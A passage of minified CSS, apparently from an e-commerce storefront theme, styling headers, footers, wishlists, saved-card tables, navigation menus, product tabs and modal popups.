0;padding:2px;position:static;z-index:1}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-header{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#1979c3}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#1979c3}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:auto}.footer.content{border-top:1px solid #d1d1d1;margin-top:25px;padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .switcher,.page-footer .switcher{margin-right:10px}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .switcher li,.page-footer .switcher li{font-size:12px;margin:0}.page-header .switcher strong,.page-footer .switcher strong{font-weight:400}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.ui-datepicker td{padding:0}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#1979c3;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#1979c3;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e601'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#333;border:none;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:normal;padding:0 20px;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:none;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:none;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:767px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-select .wishlist-name:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10px}.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{position:relative;display:block;text-decoration:none}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{position:relative;display:block;text-decoration:none}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 20px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 20px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:80%;left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e8e8e8;border:solid #dbdbdb;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f5f5f5;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:none}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) 